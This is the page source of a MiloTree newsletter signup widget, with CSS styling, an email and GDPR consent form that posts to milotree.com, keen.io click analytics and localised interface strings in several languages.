  <meta name="robots" content="noindex, nosnippet, follow">

  <style>
    html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,audio,canvas,details,figcaption,figure,footer,header,mark,menu,meter,nav,output,progress,section,summary,time,video{border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;}body{line-height:1;}article,aside,figure,footer,header,nav,section,blockquote{display:block;}nav ul{list-style:none;}ol{list-style:decimal;}ul{list-style:disc;}ul ul{list-style:circle;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:none;}ins{text-decoration:underline;}del{text-decoration:line-through;}mark{background:none;}abbr[title],dfn[title]{border-bottom:1px dotted #000;cursor:help;}table{border-collapse:collapse;border-spacing:0;}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0;}input[type=submit],input[type=button],button{margin:0!important;padding:0!important;}input,select,a img{vertical-align:middle;}
    body {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 15px;background-color: #F5F5F5;color: #0A0A0A;}
    a:link { text-decoration: none; } a:visited { text-decoration: none; } a:hover { text-decoration: underline;}
    .clear {clear: both;}
    .text_body_color {
      color: #0A0A0A;
    }
    .btn {
      background-color: #ec2217;
      background: linear-gradient(to bottom, #ec2217, #CC0200);
      border: solid #CC0200 1px;
      border-radius: 2px;
      text-decoration: none;
      float: right;
      color: #ffffff;
      margin: 6px;
      line-height: 32px;
      width: 95px;
      text-align: center;
    }
    .btn:hover {
      background: #CC0200;
      text-decoration: none;
    }
    .btn_network {
      display: none;
    }
    #btn_desktop {
      display:none;
    }
    .avatar_wrap {
      margin: 6px;
      float: left;
    }
    .user_avatar {
      border-radius: 100%;
      border: 2px solid #ffffff;
      float:left;
    }
    .social_badge {
      border-radius: 100%;
      border: 2px solid #ffffff;
      float:left;
      z-index: 10;
      margin: 0 0 0 -10px;
    }
    .username_wrap {
      margin: 0;
      white-space: nowrap;
      overflow: hidden;
    }
    .recommended_user_p {
      margin: 6px 0 0;
    }
    .recommended_user {
      opacity: .8;
      font-size: 12px;
    }
    .username_p {
      margin: 2px 2px 0 0;
      overflow: hidden;
      text-overflow: ellipsis;
      padding-bottom: 1px;
    }
    .username {
      margin: 4px 0 0;
    }
    .photos_wrap {
      width: 100%;
      overflow: hidden;
      white-space: nowrap;
    }
    .photos_inner_wrap{
      width: 200%;
    }
    .photos_inner_wrap img {
      float: left;
    }
    .powered_by_wrap {
      float: left;
    }
    .powered_by {
    
      float: left;
      margin: 6px;
      opacity: .8;
      font-size: 11px;
    }
    #box-logo {
      float: left;
      margin: 0 0 0 8px;
    }
    #box-close {
      float: right;
      margin: 6px 8px 6px 6px;
      font-size: 11px;
    }
    #fb-page-mobile {
      display: block;
    }
    #fb-page-desktop {
      display: none;
    }
    .mocap {
      text-transform: capitalize;
    }
    .social_badge {margin-left: 0;}

    @media (min-height: 310px) {
      body {
        font-size: 16px;
      }
      .btn {
        width: 200px;
        display: block;
        float: none;
        margin: 18px auto 22px;
        clear: both;
        font-size: 16px;
      }
      .btn_network {
        display: inline-block;
      }
      #btn_desktop {
        display:block;
      }
      #btn_mobile {
        display:none;
      }
      .social_image {
        height: 80px;
        width: 80px;
        font-size: 13px;
      }
      .photos_inner_wrap {
        width: 100%;
      }
      .avatar_wrap {
        margin: 8px 8px 16px;
      }
      .recommended_user_p {
        margin-top: 12px;
      }
      .username_p {
        margin-top: 3px;
        padding-bottom: 3px;
      }
      .user_avatar, .social_badge {
        width: 40px;
        height: 40px;
      }
      .powered_by_wrap {
        margin-top: 2px;
      }
      #box-close {
        margin-top: 8px;
      }
      #fb-page-mobile {
        display: none;
      }
      #fb-page-desktop {
        display: block;
      }
      .facebook_wrap {
        margin-bottom: 25px;
      }
      .mocap {
        text-transform: none;
      }

    }
    #footer {
      position: absolute;
      width: 100%;
      bottom: 0;
    }
  </style>
  
</head>
<body class="gframe">
<div id="box">
    <style>
  .email-required::-webkit-input-placeholder, .email-required::-moz-placeholder, #email-error {
    color: #fc7273;
  }
  #email-error {
    margin: 0 0 5px;
    font-size: 13px;
    max-height: 28px;
  }
  .hide-it {display: none;}
  .email_text_wrap {
    margin: 8px 10px;
  }
  .gdpr_main_text {
    font-size: 13px;
    line-height: 14px;
    max-height: 70px;
    min-height: 35px;
    overflow: hidden;
    margin: 0 0 5px;
  }
  .gdpr_confirm_wrap {
    display: block;
    margin: 0 auto;
    text-align: center;
    padding-left: 2px;
  }
  #gdpr_consent_button {
    display: block;
    float: none;
    margin: 0 auto;
    clear: both;
    font-size: 16px;
    width: 200px;
  }
  .newsletter_main {
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 15px;
  }
  .newsletter_blurb {
    font-size: 13px;
    line-height: 15px;
    opacity: .8;
    max-height: 28px;
    overflow: hidden;
  }
  .mc_text {
    margin: 0 0 3px;
    padding: 1px;
  }
  #newsletter_email {
    height: 34px;
    width: 100%;
    font-size: 15px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #ffffff;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #e5e5e5;
    padding: 7px 1px 7px 8px;
  }
  ::-webkit-input-placeholder{color:#b4b3bc}:-moz-placeholder{color:#b4b3bc}::-moz-placeholder{color:#b4b3bc}:-ms-input-placeholder{color:#b4b3bc}
  #mc_send {
    line-height: 30px;
    padding: 0 5px;
  }
  #mc_send_wrap {
    width: 120px;
    float: right;
    margin-right: 10px;
  }
  #mc_send_wrap2 {
    display: none;
  }
  #newsletter_email_wrap {
    overflow: auto;
    margin: 0 10px;
  }
  #mc_form_wrap {
    width: 100%;
    margin: 0 0 5px;
  }
  .btn {
    margin: 0;
    width: 100px;
  }
  #mc_success {
    text-align: center;
    margin-top: 40px;
  }
  .mobile_small {
    font-size: 14px;
  }
  .grecaptcha-badge { visibility: hidden; }

  @media (min-height: 129px) {
    .email_text_wrap {margin:14px 16px;}
    .newsletter_main {margin-bottom: 5px; line-height: 17px; }
    .newsletter_blurb {max-height: 48px;}
    .gdpr_main_text {
      font-size: 15px;
      line-height: 16px;
      max-height: 112px;
      overflow: hidden;
      margin: 0 0 15px;
    }
    #mc_send_wrap {display: none;}
    #newsletter_email_wrap {margin: 0 16px;}
    #mc_send_wrap2 {
      display: block;
      margin:16px;
      text-align: center;
      padding-left: 2px;
    }
    #mc_send2 {
      width: 100%;
    }
    .featured-image-wrap {
      width: 288px;
      height: 76px;
      margin: 15px;
    }
    .featured-image {
      background-image: url("https://cdn001.milotree.com/email_image/f2dd3f96a490eaa77daf9418f0c24fd2.jpg");
      object-fit: contain;
      width: auto;
      height: 100%;
      margin: 0;
      background-repeat: no-repeat;
      background-position: center;
    }
    .mobile_small {
      font-size: 16px;
    }
  }
</style>

<div class="featured-image-wrap" >
  <div class="featured-image"></div>
</div>
<div class="email_text_wrap" id="mc_text_wrap">
  <p class="mc_text text_body_color newsletter_main l_string" id="newsletter_main" data-l_key="l_newsletter_title">
    Subscribe to our Newsletter
  </p>
  <p class="mc_text text_body_color newsletter_blurb l_string" id="newsletter_blurb" data-l_key="l_newsletter_text">
    Sign up for our newsletter and get our latest updates by email!
  </p>
  <p id="email-error" class="mc_text hide-it l_string" data-l_key="l_email_typo">
    Oops, looks like there might be a typo in your email.
  </p>
</div>

<div id="mc_form_wrap">
  <script>
    var form = '<form action="#" method="post" id="mc_form">';
    form += '<input type="hidden" id="gdpr_enabled" name="gdpr_enabled" value="true">';
    form += '  <div id="mc_send_wrap">';
    form += '    <a class="btn" id="mc_send" data-element="button" data-network="mailchimp" href="#">';
    form += '      <span class="button_text bt_submit l_string" data-l_key="l_button_subscribe">Subscribe</span>';
    form += '    </a>';
    form += '  </div>';
    form += '  <div id="newsletter_name_wrap">';
    form += '   <input id="newsletter_name" name="user[name]" size="30" type="email" placeholder="Your Name" value="name">';
    form += '  </div>';
    form += ' <div id="newsletter_email_wrap">';
    form += '    <input id="newsletter_email" name="user[email_address]" size="30" type="email" placeholder="Email Address" required>';
    form += '  </div>';
    form += '  <div id="mc_send_wrap2">';
    form += '    <a class="btn" id="mc_send2" data-element="button" data-network="mailchimp" href="#">';
    form += '      <span class="button_text bt_submit l_string" data-l_key="l_button_subscribe">Subscribe</span>';
    form += '    </a>';
    form += '  </div>';
    form += '</form>';
    document.getElementById('mc_form_wrap').innerHTML = form;
  </script>
</div>

<div id="gdpr_wrap" class="email_text_wrap" style="display:none;">
  <p class="gdpr_main_text text_body_color l_string" id="gdpr_main_text"  data-l_key="l_gdpr_text">
    Yes! It&#39;s ok to add me to your email newsletter and send me updates.
  </p>
  <div class="gdpr_confirm_wrap" id="">
    <a class="btn" id="gdpr_consent_button" data-element="gdpr" data-network="gdpr" href="#">
      <span class="button_text l_string" data-l_key="l_gdpr_submit">Confirm</span>
    </a>
  </div>
</div>

<h2 id="mc_success" class="hide-it text_body_color l_string" data-l_key="l_email_thanks">Thanks for signing up!</h2>

<script>
  var placeholder_text = "Email Address";
  var placeholder_error_text = "Email Address Required";

  function set_placeholder(placeholder_text) {
    document.getElementById("newsletter_email").placeholder = placeholder_text;
  }

  function send_form() {
    var email = document.getElementById('newsletter_email').value;
    var gdpr_enabled = document.getElementById('gdpr_enabled').value;
    if (email == '') {
      set_placeholder(placeholder_error_text);
      document.getElementById("newsletter_email").className += " email-required";
    } else {
      if (/.@.*\../.test(email)) {
        console.log('good email');
        if (gdpr_enabled == 'true') {
          console.log('get gdpr consent');
          document.getElementById("mc_text_wrap").style.display = "none";
          document.getElementById("mc_form_wrap").style.display = "none";
          document.getElementById("gdpr_wrap").style.display = "block";
        }
        else {
          post_form();
        }
      } else {
        console.log('bad email');
        document.getElementById("email-error").style.display = "block";
        document.getElementById("newsletter_blurb").style.display = "none";
      }
    }
  }
  function post_form(gdpr_consent_given) {
    var email = document.getElementById('newsletter_email').value;
    var name = document.getElementById('newsletter_name').value;
    document.getElementById("mc_text_wrap").style.display = "none";
    document.getElementById("mc_form_wrap").style.display = "none";
    document.getElementById("gdpr_wrap").style.display = "none";
    document.getElementById("email-error").style.display = "none";
    document.getElementById("mc_success").style.display = "block";
    var xhttp = new XMLHttpRequest();
    xhttp.open("POST", "https://milotree.com/widgets/email_subscribe", true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    if (gdpr_consent_given) {
      xhttp.send("gdpr_consent=1&guid=4815162342&network_id=14168&api_v=2.1&email=" + encodeURIComponent(email) + "&name=" + encodeURIComponent(name));
    }
    else {
      xhttp.send("guid=4815162342&network_id=14168&api_v=2.1&email=" + encodeURIComponent(email) + "&name=" + encodeURIComponent(name));
    }
  }
  document.getElementById("mc_send").addEventListener("click", function(event) {
    console.log('button clicked');
    send_form();
    event.preventDefault();
  });
  document.getElementById("mc_send2").addEventListener("click", function(event) {
    console.log('button clicked');
    send_form();
    event.preventDefault();
  });
  document.getElementById("mc_form").addEventListener("submit", function(event){
    send_form();
    event.preventDefault();
  });
  document.getElementById("newsletter_email").addEventListener("click", function(event) {
    set_placeholder(placeholder_text);
    document.getElementById("newsletter_email").className = "";
    document.getElementById("email-error").style.display = "none";
    document.getElementById("newsletter_blurb").style.display = "block";
    event.preventDefault();
  });
  document.getElementById("gdpr_consent_button").addEventListener("click", function(event) {
    event.preventDefault();
    console.log('GDPR consent given');
    post_form(true);
  });
</script>




  <div id="footer">
    <div class="powered_by_wrap">
        <a id="box-logo" href="https://milotree.com" target="_blank" rel="nofollow" data-element="powered_by_logo" data-network="milotree"><img src="https://cdn001.milotree.com/images/MiloTree-icon-52.png" alt="See more recommended pinners" height="16" width="16"></a>
        <a href="https://milotree.com" class="powered_by text_body_color" target="_blank" data-element="powered_by_text" data-network="milotree">Powered by MiloTree</a>
    </div>
    <div id="box-close" class="text_body_color"><span class="l_string" data-l_key="l_close">X CLOSE</span></div>
  </div>
</div>

<img id="milolytics" width="0" height="0" style="position:absolute; left: -999em;" src="[data-uri]"/>

<script>
  var elements = document.getElementsByTagName('a');
  var miloimage = document.getElementById('milolytics');
  var device = 'desktop';
  if (Math.max(document.documentElement.clientHeight, window.innerHeight || 0) < 130){
      device = 'mobile'
  }
  var base_url = 'https://api.keen.io/3.0/projects/56afc4a53bc6965fa8b59381/events/widgets?api_key=b8aae8580b0a98b7e1af5d6a3600cba73a760435804d32e30dc5fbe9be16b55a59b9a22afd6fd8bf84869b995ba17cbbcd31691e9fe4dc6dcc691b1668f30ff98fce3ab27e98707287ed9bda04d4bb306b9e5376ee3f0d88d9a0f84947b725aa&data=';
  for(var i = 0, len = elements.length; i < len; i++) {
    elements[i].onclick = function () {
      var base_data;
      var action = 'click';
      var network = this.getAttribute("data-network");
      var element = this.getAttribute("data-element");

      if (network === 'gdpr') {
        action = 'gdpr';
      }
      else if (network === 'milotree') {
        action = 'refer';
      }

      base_data = btoa('{"widget_id": 7346,"network_id": 14168,"network": "mailchimp","action": "' + action + '","element": "' + element + '","device": "' + device + '"}');
      console.log('mailchimp click');
      miloimage.src = base_url + base_data;
    }
  }
</script>





<script>
  var language = (navigator.languages ? navigator.languages[0] : (navigator.language || navigator.userLanguage)).substring(0,2);
  var l_data = {
    "es": {"l_close": "X CERRAR",
      "l_button_pinterest": "Seguir <span class=\"btn_network\">en Pinterest</span>", "l_title_pinterest": "Pinner recomendada",
      "l_button_instagram": "Seguir <span class=\"btn_network\">en Instagram</span>", "l_title_instagram": "Cuenta de Instagram recomendada",
      "l_button_facebook": "Me Gusta <span class=\"btn_network\">en Facebook</span>", "l_title_facebook": "Cuenta de Facebook recomendada",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Suscribir", "l_title_youtube": "Suscríbete en YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
     },
    "fr": {"l_close": "X FERMER",
      "l_button_pinterest": "Suivre <span class=\"btn_network\">sur Pinterest</span>", "l_title_pinterest": "Pinner recommandé",
      "l_button_instagram": "Suivre <span class=\"btn_network\">sur Instagram</span>", "l_title_instagram": "Compte Instagram recommandé",
      "l_button_facebook": "J'aime <span class=\"btn_network\">sur Facebook</span>", "l_title_facebook": "Page Facebook recommandé",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "S’abonner", "l_title_youtube": "Abonnez-vous sur YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "pt": {"l_close": "X FECHAR",
      "l_button_pinterest": "Seguir <span class=\"btn_network\">no Pinterest</span>", "l_title_pinterest": "Pinner Recomendado",
      "l_button_instagram": "Seguir <span class=\"btn_network\">no Instagram</span>", "l_title_instagram": "Página Instagram Recomendada",
      "l_button_facebook": "Gostar <span class=\"btn_network\">no Facebook</span>", "l_title_facebook": "Página Facebook Recomendada",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Subscrever", "l_title_youtube": "Subscrever no YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "de": {"l_close": "X Schließen",
      "l_button_pinterest": "<span class=\"btn_network\">Auf Pinterest</span> <span class=\"mocap\">folgen</span>", "l_title_pinterest": "Empfohlener Pinner",
      "l_button_instagram": "<span class=\"btn_network\">Auf Instagram</span> <span class=\"mocap\">folgen</span>", "l_title_instagram": "Empfohlenes Instagram-Profil",
      "l_button_facebook": "Gefällt mir", "l_title_facebook": "Empfohlene Facebook-Seite",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Abonnieren", "l_title_youtube": "Bei YouTube Abonnieren",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "ja": {"l_close": "X 閉じる",
      "l_button_pinterest": "<span class=\"btn_network\">Pinterestで</span>フォロー ", "l_title_pinterest":   "Pinterestアカウントはこちら",
      "l_button_instagram": "<span class=\"btn_network\">Instagramで</span>フォロー", "l_title_instagram":  "Instagramアカウントはこちら",
      "l_button_facebook": "<span class=\"btn_network\">Facebook</span>公式ページ", "l_title_facebook": "Facebookページはこちら",
      "l_button_shopify": "購入はこちら", "l_title_shopify": "ストアを訪問",
      "l_button_etsy": "購入はこちら", "l_title_etsy": "ショップを訪問",
      "l_button_youtube": "購読", "l_title_youtube": "Youtubeでチャンネル登録",
      "l_newsletter_title": "メール配信登録",
      "l_newsletter_text":"メール配信登録で、最新情報をお見逃しなく",
      "l_button_subscribe":"<span class=\"mobile_small\">チャンネル登録</span>",
      "l_button_signup":"登録",
      "l_button_getitnow":"今すぐ入手",
      "l_button_download":"ダウンロード",
      "l_button_join":"登録する",
      "l_email_placeholder":"メールアドレス",
      "l_email_placeholder_req":"メールアドレスは必須です",
      "l_email_typo":"メールアドレスの入力に不備があるようです。",
      "l_email_thanks":"ご登録ありがとうございます！",
      "l_gdpr_text":"メール配信登録とアップデートの送信に同意します。",
      "l_gdpr_submit":"確定"
    }
  };

  if(l_data.hasOwnProperty(language)) {
    var l_strings = document.getElementsByClassName("l_string");
    for (var i = 0; i < l_strings.length; i++) {
      l_strings[i].innerHTML = l_data[language][l_strings[i].getAttribute("data-l_key")];
    }
    placeholder_text = l_data[language]["l_email_placeholder"];
    set_placeholder(placeholder_text);
    placeholder_error_text = l_data[language]["l_email_placeholder_req"];
  }
</script>

<script>
  document.getElementById("newsletter_name_wrap").style.display = "none";
  document.getElementById("newsletter_name").value = btoa(Date.now());
</script>



</body>
</html>